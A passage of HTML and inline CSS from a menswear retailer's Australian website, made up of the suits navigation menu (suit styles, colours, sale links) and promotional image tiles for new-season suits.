        .navigationLink-9817680850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/waistcoats/"
       class="navigationLink-9817680850 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Vests
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9469610648 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9469610648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9469610648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9469610648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-9469610648 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5513623492 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5513623492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5513623492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5513623492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-5513623492 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1340549580 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1340549580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1340549580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1340549580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-1340549580 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9183174767 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9183174767 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9183174767 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9183174767 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9183174767) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9183174767 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1548667864 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1548667864 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1548667864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1548667864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-1548667864 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4398403731 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4398403731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4398403731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4398403731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/blue/"
       class="navigationLink-4398403731 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7797707154 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7797707154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7797707154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7797707154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/black/"
       class="navigationLink-7797707154 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4715625568 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4715625568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4715625568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4715625568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/grey/"
       class="navigationLink-4715625568 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1451146384 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1451146384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1451146384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1451146384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/green/"
       class="navigationLink-1451146384 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1940515901 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1940515901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1940515901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1940515901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/brown/"
       class="navigationLink-1940515901 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9519606517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9519606517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9519606517 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9519606517 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-9519606517 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3755484340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3755484340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3755484340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3755484340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-3755484340 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6917444390 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6917444390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6917444390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6917444390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-6917444390 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6328572848 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6328572848, .column2-6328572848 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6328572848 {
        box-shadow: none;
        
    }
    
    .column2-6328572848 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6328572848 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6328572848 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6328572848 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6328572848 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6328572848 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6328572848 {
            box-shadow: none;
            
        }
        
        .column2-6328572848 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6328572848 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6328572848 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6328572848 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6328572848 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6328572848 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6328572848 {
            box-shadow: none;
            
        }
        
        .column2-6328572848 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6328572848 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6328572848 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6328572848 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6328572848 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6328572848 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6328572848 {
            box-shadow: none;
            
        }
        
        .column2-6328572848 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6328572848 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6328572848 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6328572848 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6328572848 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6328572848 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6328572848 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6819170430 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6819170430, .column2-6819170430 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6819170430 {
        box-shadow: none;
        
    }
    
    .column2-6819170430 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6819170430 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6819170430 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6819170430 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6819170430 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6819170430 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6819170430 {
            box-shadow: none;
            
        }
        
        .column2-6819170430 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6819170430 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6819170430 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6819170430 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6819170430 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6819170430 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6819170430 {
            box-shadow: none;
            
        }
        
        .column2-6819170430 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6819170430 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6819170430 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6819170430 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6819170430 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6819170430 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6819170430 {
            box-shadow: none;
            
        }
        
        .column2-6819170430 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6819170430 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6819170430 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6819170430 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6819170430 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6819170430 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6819170430 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4974709756--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4974709756--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4974709756 .js-read-more,
    .promo-tile-4974709756 .js-read-less {
        font-size: null;
    }

    .promo-tile-4974709756--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4974709756:hover .promo-tile-4974709756-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4974709756 .promo-tile-4974709756-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4974709756-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4974709756 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4974709756--minititle {
        min-height: auto;
    }

    .promo-tile-4974709756--title {
        min-height: auto;
    }

    .promo-tile-4974709756--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4974709756--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4974709756--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4974709756--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4974709756--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4974709756-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4974709756--minititle {
            min-height: auto;
        }

        .promo-tile-4974709756--title {
            min-height: auto;
        }

        .promo-tile-4974709756--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4974709756--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4974709756--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4974709756--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4974709756-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4974709756--minititle {
            min-height: auto;
        }

        .promo-tile-4974709756--title {
            min-height: auto;
        }

        .promo-tile-4974709756--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4974709756--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4974709756--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4974709756 .js-read-more,
        .promo-tile-4974709756 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4974709756--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4974709756--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4974709756--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4974709756-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4974709756--minititle {
            min-height: auto;
        }

        .promo-tile-4974709756--title {
            min-height: auto;
        }

        .promo-tile-4974709756--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4974709756--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4974709756--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4974709756 .js-read-more,
        .promo-tile-4974709756 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4974709756--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4974709756--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4974709756 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4974709756-scaled-img--false promo-tile-4974709756--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/" class="promo-tile-4974709756--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6819170430 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1652226763--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1652226763--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1652226763 .js-read-more,
    .promo-tile-1652226763 .js-read-less {
        font-size: null;
    }

    .promo-tile-1652226763--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1652226763:hover .promo-tile-1652226763-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1652226763 .promo-tile-1652226763-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1652226763-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1652226763 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1652226763--minititle {
        min-height: auto;
    }

    .promo-tile-1652226763--title {
        min-height: auto;
    }

    .promo-tile-1652226763--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1652226763--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1652226763--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1652226763--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1652226763--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1652226763-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1652226763--minititle {
            min-height: auto;
        }

        .promo-tile-1652226763--title {
            min-height: auto;
        }

        .promo-tile-1652226763--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1652226763--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1652226763--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1652226763--img {
            aspect-ratio: auto 922 / 552;
